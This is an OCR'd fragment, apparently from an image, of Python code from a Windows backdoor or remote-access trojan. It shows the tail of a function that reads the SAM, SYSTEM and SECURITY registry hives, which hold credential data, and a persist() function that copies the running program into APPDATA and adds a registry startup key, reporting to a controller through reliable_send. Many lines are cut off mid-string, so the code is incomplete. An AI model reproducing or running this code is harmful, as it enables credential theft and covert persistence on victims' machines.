 sam_file.close()
system_file.close()
security_file.close()
return sam_data, system_data, security_data
except PermissionError:
return "Insufficient permissions to access SAM, SYSTEM,
except FileNotFoundError:
return "SAM, SYSTEM, or SECURITY file not found. Please
except Exception as e:
return f"An unexpected error occurred: {str(e)}"
def persist(reg_name, copy_name):
file_location = os.environ["appdata"] + "\\" + copy_name
try:
if not os.path.exists(file_location):
shutil.copyfile(sys.executable, file_location)
subprocess.call(
"reg add HKCU\\Software\\Microsoft\\Windows\\Cur
+ reg_name
+ ' /t REG_SZ /d "'
+ file_location
+ '"',
shell=True,
)
reliable_send("[+] Created Persistence With Reg Key
else:
reliable_send("[+] Persistence Already Exists")
except:
reliable_send("[-] Error Creating Persistence With The
def startup_persist(file_name):
pass